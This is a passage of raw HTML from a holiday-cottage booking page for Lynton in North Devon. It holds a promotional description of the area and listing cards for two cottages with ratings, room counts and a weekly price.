1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 mTgnW"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">2 guests</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jkcIJb sc-f829ea75-5 jFfOzF"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 bxnZVk"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 cXeqnZ sc-f829ea75-3 bxnZVk"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Party size" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 mTgnW"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">2 guests</span></p></div></div></div></button></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 cULCDm bkqpGP searchBtn" data-testid="search-button" data-ga="search-button">Search</button></div></div></div></form></div></div></div></div><div><div class="sc-c9c6b954-0 YzVZv"><div class="sc-c83e9b92-0 jFNkts"><ul class="sc-34fd02cd-0 efCaZi"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/" class="sc-34fd02cd-1 dTPwUv">Home</a><div class="sc-1dae9c40-2 fzyTbZ"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.34498 6.04557C9.55497 5.95557 9.80246 6.00057 9.95995 6.16556L15.1422 11.3478C15.3147 11.5203 15.4122 11.7528 15.4122 12.0003C15.4122 12.2478 15.3147 12.4803 15.1422 12.6528L9.95995 17.835C9.85496 17.94 9.70497 18 9.56247 18C9.48748 18 9.41998 17.985 9.34498 17.955C9.13499 17.8725 9 17.6625 9 17.4375V6.56304C9 6.33806 9.13499 6.12807 9.34498 6.04557Z" fill="black"></path></svg></div></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england" class="sc-34fd02cd-1 dTPwUv">England</a><div class="sc-1dae9c40-2 fzyTbZ"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.34498 6.04557C9.55497 5.95557 9.80246 6.00057 9.95995 6.16556L15.1422 11.3478C15.3147 11.5203 15.4122 11.7528 15.4122 12.0003C15.4122 12.2478 15.3147 12.4803 15.1422 12.6528L9.95995 17.835C9.85496 17.94 9.70497 18 9.56247 18C9.48748 18 9.41998 17.985 9.34498 17.955C9.13499 17.8725 9 17.6625 9 17.4375V6.56304C9 6.33806 9.13499 6.12807 9.34498 6.04557Z" fill="black"></path></svg></div></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/devon" class="sc-34fd02cd-1 dTPwUv">Devon</a><div class="sc-1dae9c40-2 fzyTbZ"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.34498 6.04557C9.55497 5.95557 9.80246 6.00057 9.95995 6.16556L15.1422 11.3478C15.3147 11.5203 15.4122 11.7528 15.4122 12.0003C15.4122 12.2478 15.3147 12.4803 15.1422 12.6528L9.95995 17.835C9.85496 17.94 9.70497 18 9.56247 18C9.48748 18 9.41998 17.985 9.34498 17.955C9.13499 17.8725 9 17.6625 9 17.4375V6.56304C9 6.33806 9.13499 6.12807 9.34498 6.04557Z" fill="black"></path></svg></div></li><li class="sc-1dae9c40-1 hRJVuD"><a class="sc-34fd02cd-1 dTPwUv">Lynton</a></li></ul></div></div></div><div class="content-container" id="content-container"><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs dCBrYV"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-df89f613-4 jipalm stack-wrapper" direction="row"><div direction="row" class="sc-df89f613-0 iPnmam"><div class="sc-df89f613-2 dRtGeL"><div class="sc-a29d37b0-0 kcKFvu"><h1 sizes="200,300,300" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 fpakgK">Lynton Cottages</h1></div></div><div class="sc-df89f613-1 kfvKXO"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 dZMdrb"><div class="sc-9bb5d4e2-0 fVVLwB"><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Perched atop the breathtaking cliffs of Exmoor National Park, Lynton in North Devon invites you marvel at its unparalleled natural beauty and captivating charm. This picturesque village offers a serene holiday, boasting panoramic views of the rugged north devon coastline and lush greenery. If you are looking for a relaxing holiday, then this is the place for you. Why not try one of our luxury holiday cottages complete with private hot tub, for some quality me time. This small town with its quaint Victorian architecture, winding streets, and peaceful atmosphere is ideal for a romantic retreat in one of our cosy cottages. Nature enthusiasts will delight in the plethora of outdoor activities, from exhilarating hikes along the South West Coast Path to scenic rides on the Lynton and Lynmouth Cliff Railway. The surrounding landscape, with its cascading waterfalls, dramatic cliffs, and expansive moorland, provides a stunning backdrop for photographers and adventurers alike. With its famous cliff railway, inspiring gardens and beautiful valley this is north devon as its best. So for a break from the ordinary check out our inspiring collection of self catering Lynton cottages.</p></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 iIPWsb"><a type="button" href="https://www.cottages.com/search?regionName=Lynton&amp;placesId=39272" rel="nofollow" class="sc-894b2b27-1 sc-894b2b27-2 cULCDm kxjXeI">View All</a></div></div></div></div><div style="padding:0" class="sc-df89f613-3 cYYdKt"><picture><source srcSet="//images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg?w=600&amp;fm=webp&amp;q=80" media="(max-width: 768px)"/><source srcSet="//images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg?w=800&amp;fm=webp&amp;q=80" media="(max-width: 1024px)"/><img src="//images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg?w=800&amp;fm=webp&amp;q=80" alt="Lynton coastline" height="auto" width="100%" class="sc-4660c85f-1 lfRDYx"/></picture></div></div></div></div></div></section><section style="display:flex" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs feOWkR"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-9b9126b-0 iUXxiC"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-9b9126b-2 eREXDN"><div><div class="sc-a29d37b0-0 gHFnTE"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 cnAIjt">Popular holiday cottages in Lynton</h2><div class="sc-a29d37b0-1 eeYdTY"></div></div></div><div><a type="button" href="https://www.cottages.com/search?adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;range=3&amp;nights=7&amp;accommodationType=cottages&amp;regionName=Lynton&amp;page=1&amp;sort=nosort&amp;rating=4-5&amp;placesId=39272" rel="nofollow" class="sc-894b2b27-1 sc-894b2b27-2 cULCDm dbcvsQ">View All</a></div></div><div><div class="sc-9b9126b-1 cZbXUY"><div class="stacked"><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/watersmeet-the-loft-uk41697" aria-label="Link to Watersmeet - The Loft" title="Link to Watersmeet - The Loft" target="_blank" rel="noopener noreferrer"><img alt="Living room | The Loft - Watersmeet, Lynmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/112/300/11206014.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Lynmouth, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/watersmeet-the-loft-uk41697" aria-label="Watersmeet - The Loft" title="Watersmeet - The Loft" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Watersmeet - The Loft</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>415</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/watersmeet-the-loft-uk41697" target="_blank" aria-label="view Watersmeet - The Loft (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/watersmeet-the-loft-uk41697" title="Watersmeet - The Loft" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-the-farm-house-ukc1339" aria-label="Link to Lower North Radworthy Cottages - The Farm House" title="Link to Lower North Radworthy Cottages - The Farm House" target="_blank" rel="noopener noreferrer"><img alt="Living room | The Farm House - Lower North Radworthy Cottages, Heasley Mill, near South Molton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/132/300/1327373.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Heasley Mill, near South Molton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-the-farm-house-ukc1339" aria-label="Lower North Radworthy Cottages - The Farm House" title="Lower North Radworthy Cottages - The Farm House" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Lower North Radworthy Cottages - The Farm House</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 